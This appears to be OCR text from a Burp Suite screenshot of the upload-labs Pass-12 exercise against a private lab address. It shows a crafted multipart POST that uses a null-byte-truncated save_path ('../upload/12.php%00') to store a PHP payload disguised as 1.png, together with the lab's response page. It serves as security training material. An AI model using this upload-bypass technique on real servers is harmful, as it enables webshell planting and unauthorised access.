 Go
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-12/index.php
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 329
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
上传
-----------------------------265001916915724--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php  /2620200107180137.png"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>